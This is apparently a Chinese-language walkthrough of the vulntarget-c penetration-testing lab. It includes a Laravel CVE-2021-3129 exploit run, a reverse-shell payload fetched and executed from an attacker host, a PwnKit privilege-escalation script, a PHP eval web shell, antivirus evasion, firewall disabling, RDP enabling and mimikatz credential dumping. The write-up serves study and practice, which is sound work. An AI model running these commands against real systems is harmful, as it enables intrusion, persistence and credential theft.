本文最后更新于:2023年10月10日 下午
Vulntarget靶场渗透之Vulntarget-c Writeup vulntarget漏洞靶场系列(三)— vulntarget-c

网络拓扑:
ubuntu20:root/root#qwe
win2016:
ubuntu16:


初始配置 ubuntu20靶机初始网络连接为静态连接,因此我们需要配置为dhcp才能正常访问,使用ip a,查看网络信息。
修改配置文件
1 vim /etc/netplan/00 -installer-config.yaml
启用配置文件

信息收集 端口扫描
1 nmap -p- -Pn -T4 192.168.56.133

目录扫描
1 dirsearch -u http:// 192.168 .56.133 -w /usr/ share/wordlists/ fuzzDicts/directoryDicts/ Filenames_or_Directories_All.txt

访问80端口,发现是Laravel框架,直接百度Laravel漏洞。
Laravel getshell 搜索漏洞信息
似乎searchsploit的exp有些问题,所以在github重新找了一个exp。
1 2 3 git clone https ://github.com/SNCKER/CVE-2021 -3129 2021 -3129 clone https ://github.com/ambionics/phpggc.git(exp执行需要使用此工具)
修改exploit的目标信息为192.168.56.133,执行命令id。
反弹shell 生成木马

1 msfvenom -p linux/x64/shell_reverse_tcp LHOST =192.168.56.105 LPORT =6666 -f elf -o 6666.elf
遍历目录,可以看到网站目录为/var/www/html/public,也可以直接使用/tmp/下载木马,其他目录可能权限不足。

获得shell。
1 python exploit.py "cd /tmp/&&wget http://192.168.56.105/6666.elf&&chmod 777 6666.elf&&./6666.elf"
先给shell升级一下,用着好用。
1 2 3 4 5 python3 -c 'import pty;pty.spawn("/bin/bash")' export TERM =xterm raw -echo;fg

下载linpeas.sh简单查看一下信息
1 wget http://192.168.56.105/linpeas.sh&&chmod 777 ./linpeas.sh&&./linpeas.sh
suid权限中发现pkexec文件。


SUID提权 使用pkexec.py提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from ctypes import *from ctypes.util import find_libraryimport osimport zlibimport base64import tempfile"""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""" "c" ))open (wd + "/pwn.so" , "wb" ).write(payload)"/gconv/" )open (wd + "/gconv/gconv-modules" , "w" ).write("module UTF-8// INTERNAL ../pwn 2" "/GCONV_PATH=." )"/GCONV_PATH=./gconv" )"/GCONV_PATH=." , 0o777 )"/GCONV_PATH=./gconv" , 0o777 )"/pwn.so" , 0o777 )b"/usr/bin/pkexec" b"gconv" ,b"PATH=GCONV_PATH=." ,b"LC_MESSAGES=en_US.UTF-8" ,b"XAUTHORITY=../gconv" ,b"" ,len (argv) + 1 ))(*argv, None )len (envp) + 1 ))(*envp, None )
直接写入ssh公钥免密登录
1 2 wget http://192.168.56.105/id_rsa.pub cat id_rsa.pub >authorized_keys

内网渗透 ipconfig可以看到存在内网ip
添加路由
1 2 run autoroute -p 10.0.20.0/24run post/multi/manage/autoroute
代理转发
1 2 3 use auxiliary/server/socks_proxyset svrhost 127.0.0.1run
内网端口扫描
1 2 3 4 useauxiliary/scanner/portscan/tcpset port 10.0.20.0/24set threads 100
nmap扫描部分端口,节约时间
1 proxychains nmap -sT -p22,23 ,80 ,135 ,139 ,443 ,445 ,1433 ,3306 ,3389 ,8080 -Pn 10.0.20.0 /24
发现10.0.20.100主机存货扫描端口信息。
1 sudo proxychains nmap -sT -Pn -p- 10.0.20.100
扫描出80和443端口。
由于msf的socks代理稳定性不大好,这里换用frp做代理
1 2 3 4 5 6 7 8 9 10 [common] server_addr = 192.168 .56.105 server_port = 7000 [socks_proxy] type = tcpremote_port = 1080 plugin = socks5
1 2 3 4 5 [common] bind_ip = 192.168 .56.105 bind_port = 7000
1 2 ./frpc -c ./frpc.ini
Getshell 发现登录框,SQL注入检查
1 sqlmap -u 'http://10.0.20.100:80/classes/Login.php?f=login' --data ='username=admin&password=123' --cookie ='PHPSESSID=kp9v9tia4egsgvjk0vf0bhm346' --proxy ="socks5://127.0.0.1:1080" --batch
NO!
暴力破解检查
爆出密码admin123,直接登录。

经测试,在server list中发现可以sql注入漏洞。
sqlmap一把梭


1 sqlmap -r post.txt --batch --os-shell --proxy= "socks5://127.0.0.1:1080"
whoami显示是windows主机,并且有系统权限,但还省得提权了。
一句话木马写入,蚁剑连接。
1 echo ^<^?php $a = $_REQUEST ['cmd' ];$a = "$a " ;$b ['test' ] = "" ;eval ($b ['test' ]."$a " );echo "error" ;?^>^ > shell.php

查看杀软
将结果放到网站进行杀软查杀
1 http:// payloads.net/kill_software/
发现存在微软Windows Defender。
免杀上线。
生成源代码木马

1 msfvenom -p windows/x64/meterpreter/bind_tcp lhost =10.0.20.100 lport =6666 -f hex -o 6666.hex
上传gsl64.exe 和6666.hex,上线
1 gsl64.exe -f 6666. hex -hex
成功进入。

域信息收集 关闭杀软

关闭防火墙
1 2 3 netsh advfirewall set allprofiles state offset opmode mode=disable

开启3389
1 2 3 4 5 6 7 8 9 reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /fServerName ='%COMPUTERNAME%' call SetAllowTSConnections 1 firewall add rule name ="Remote Desktop" protocol =TCP dir =in localport =3389 action =allowadd "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f"3389"

mimikatz获取密码
1 2 3 load kiwi hashdump creds_all

没有读取到密码,试着接一下hash。
得到密码Admin#123,远程登陆成功。


远程主机发现网络控制工具MobaXterm,输入本机密码,成功进入。

ssh连接 MobaXterm查看密码:
msf做代理,远程登陆主机,得到flag。